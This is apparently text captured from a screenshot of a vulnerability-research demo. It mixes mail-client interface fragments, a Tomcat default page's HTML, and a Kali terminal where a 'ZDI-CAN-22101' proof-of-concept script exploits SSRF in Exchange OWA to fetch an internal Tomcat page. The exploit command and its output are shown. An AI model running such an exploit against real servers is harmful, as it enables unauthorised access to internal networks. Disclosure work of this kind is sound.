 Mail
Download
Hide email
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<title>Apache Tomcat/8.5.51</title>
<link href="favicon.ico" rel="icon" type="image/x-icon" />
<link href="favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link href="tomcat.css" rel="stylesheet" type="text/css" />
</head>
<body>
<div id="wrapper">
<div id="navigation" class="curved container">
<span id="nav-home"><a href="https://tomcat.apache.org/">Home</a></span>
<span id="nav-hosts"><a href="/docs/">Documentation</a></span>
<span id="nav-config"><a href="/docs/config/">Configuration</a></span>
<span id="nav-examples"><a href="/examples/">Examples</a></span>
<span id="nav-wiki"><a href="https://wiki.apache.org/tomcat/FrontPage">Wiki</a></span>
<span id="nav-lists"><a href="https://tomcat.apache.org/lists.html">Mailing Lists</a></span>
<span id="nav-help"><a href="https://tomcat.apache.org/findhelp.html">Find Help</a></span>
<br class="separator" />
</div>
<div id="asf-box">
<h1>Apache Tomcat/8.5.51</h1>
</div>
<div id="upper" class="curved container">
<div id="congrats" class="curved container">
<h2>If you're seeing this, you've successfully installed Tomcat. Congratulations!</h2>
</div>
<div id="notice">
<img src="tomcat.png" alt="[tomcat logo]" />
<div id="tasks">
<h3>Recommended Reading:</h3>
<h4><a href="/docs/security-howto.html">Security Considerations How-To</a></h4>
<h4><a href="/docs/manager-howto.html">Manager Application How-To</a></h4>
<h4><a href="/docs/cluster-howto.html">Clustering/Session Replication How-To</a>
</h4>
</div>
</div>
<div id="actions">
<div class="button">
<a class="container shadow" href="/manager/status"><span>Server Status</span></a>
</div>
<div class="button">
<a class="container shadow" href="/manager/html"><span>Manager App</span></a>
</div>
<div class="button">
<a class="container shadow" href="/host-manager/html"><span>Host Manager</span></a>
</div>
</div>
<br class="separator" />
</div>
<div id="middle" class="curved container">
To
Bcc
Cc
Add a subject
pocname.txt
11 KB
Add a message or drag a file here
Send Discard
File Actions Edit View Help
zdi@kali: ~ zdi@kali: ~
(zdi@kali)-[~]
python3 ZDI-CAN-22101_poc.py -H https://exchange/owa -m 1 -u pocuser -d zdi -t
http://internaltomcat.zdi.local:8080
[+] Authenticating to Exchange OWA
[+] Authentication successful!
[+] Mode 1. Exploiting SSRF and attempting to read response content
[+] Creating draft message
[+] Retrieved IDs:
ChangeKey: CQAAABYAAAB3jD9hb4GFR5P5nnJpCZo3AABHUOjq
[+] Exploiting SSRF in content retrieval mode
[+] 200 returned - SSRF should be exploited
[+] Attempting to retrieve attachment ID from message
[+] Found attachment!
[+] Getting attachment content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<title>Apache Tomcat/8.5.51</title>
<link href="favicon.ico" rel="icon" type="image/x-icon" />
<link href="favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link href="tomcat.css" rel="stylesheet" type="text/css" />
</head>
<body>
<div id="wrapper">
<div id="navigation" class="curved container">
<span id="nav-home"><a href="https://tomcat.apache.org/">Home</a></
span>
<span id="nav-hosts"><a href="/docs/">Documentation</a></span>
<span id="nav-config"><a href="/docs/config/">Configuration</a></sp
an>
<span id="nav-examples"><a href="/examples/">Examples</a></span>
<span id="nav-wiki"><a href="https://wiki.apache.org/tomcat/FrontPa
ge">Wiki</a></span>
<span id="nav-lists"><a href="https://tomcat.apache.org/lists.html"
>Mailing Lists</a></span>
<span id="nav-help"><a href="https://tomcat.apache.org/findhelp.htm
l">Find Help</a></span>
<br class="separator" />
</div>
<div id="asf-box">
<h1>Apache Tomcat/8.5.51</h1>
</div>
<div id="upper" class="curved container">